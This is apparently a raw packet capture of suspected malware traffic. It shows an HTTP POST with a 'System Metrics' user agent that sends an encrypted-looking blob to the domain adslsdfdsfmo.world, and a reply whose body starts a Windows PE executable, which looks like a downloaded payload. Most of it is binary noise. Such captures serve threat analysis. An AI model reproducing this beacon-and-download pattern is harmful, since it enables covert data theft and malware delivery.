 POST / HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: System Metrics
Host: adslsdfdsfmo.world
Content-Length: 333
Connection: Close
.H5N..A.)b.....j. .......6U..
{..........mCR......!?.<..-.s.k.'...L...i.
..6o.&..K..m..h`h#..tZ.~.o6P....q.h_U..... .....i7.M
})\......\T.....lh.h.,z5o..+.j...#........&.0..C.4u.P....#b%w....\....^.`....4rL ....nXg...?D.....XXx.t.e....0..*....%.CE.
......l]a.*.9...G.N".\..h..b.L...a.........fmJy.."X...A::Q .-y.@....3........2..m...HTTP/1.1 200 OK
Date: Fri, 12 Apr 2024 17:16:39 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: close
Server: nginx/1.18.0 (Ubuntu)
...............f'.z..,..MZ......................@.......................@...P...0............. .!..L.!This program cannot be run in DOS mode.
$.......%,..aM.EaM.EaM.Eu&.D`M.Eu&.DnM.EaM.E~M.E.8.D`M.EaM.E`M.E.8.D`M.E.8.D`M.ERichaM.E................PE..d......f.........." .....r............................................
.......@...D..............|.......................................................0............................text....p.......r.................. ..`.rdata...f.......h...v......
........@..@.reloc..|............*..............@..B..............................................................................................................................
..................................................................................................................................H..HL.D$@.T$4H.L$8H.D$8.D$$.....T$4H.H.L.L$$A...